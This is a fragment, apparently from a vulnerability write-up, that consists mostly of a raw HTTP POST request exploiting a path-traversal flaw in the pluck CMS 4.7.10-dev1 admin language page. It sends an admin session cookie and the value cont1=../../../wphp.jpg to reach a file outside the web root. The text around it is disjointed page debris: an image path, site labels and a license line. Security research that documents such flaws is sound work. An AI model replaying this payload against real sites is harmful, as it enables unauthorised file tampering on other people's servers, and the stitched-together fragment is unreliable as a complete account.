 POST /pluck-4.7.10-dev1/admin.php?action=language HTTP/1.1
Host: 127.0.0.1:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:83/pluck-4.7.10-dev1/admin.php?action=language
Cookie: LQUKaS_admin_username=admin;
Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1570503836;
PHPSESSID=15le4b86vfuv1p9lnak8sskdp7
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
cont1=../../../wphp.jpg&save=%E5%82%A8%E5%AD%98
pluck
0
pluck
view site
the terms of the GNU General Public License.
先知社区